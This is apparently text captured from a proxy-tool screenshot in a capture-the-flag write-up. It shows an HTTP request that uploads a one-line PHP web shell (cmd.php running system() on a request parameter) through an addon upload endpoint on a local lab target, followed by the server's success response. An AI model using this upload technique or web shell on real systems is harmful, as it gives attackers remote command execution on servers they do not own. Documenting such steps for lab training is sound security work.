 Go Cancel < > Follow redirection Target: http://127.0.0.1:60080 ?
Request
Raw Params Headers Hex
POST /addon-download.php?0xdf=/addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php
Content-Type: multipart/form-data;
boundary=---------------------------13667310071147847551210961130
Content-Length: 260
Cookie: lang=en-US; i_like_gogits=fe54ac781b972cfa;
PHPSESSID=sucr9dv5lk0l2b1vg100roq0r2
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13667310071147847551210961130
Content-Disposition: form-data; name="addon"; filename="cmd.php"
Content-Type: application/x-php
<?php system($_REQUEST['cmd']); ?>
-----------------------------13667310071147847551210961130--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 05 Jun 2019 14:24:18 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y